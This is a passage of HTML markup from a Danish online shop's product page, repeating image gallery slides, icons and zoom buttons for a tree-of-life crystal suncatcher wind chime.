        Åbn mediet 1 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194286936297"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194286936297"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194286936297">
      <span class="visually-hidden">
        Åbn mediet 2 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194286969065"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194286969065"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194286969065">
      <span class="visually-hidden">
        Åbn mediet 3 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287001833"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287001833"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287001833">
      <span class="visually-hidden">
        Åbn mediet 4 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287034601"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287034601"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287034601">
      <span class="visually-hidden">
        Åbn mediet 5 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287067369"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287067369"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
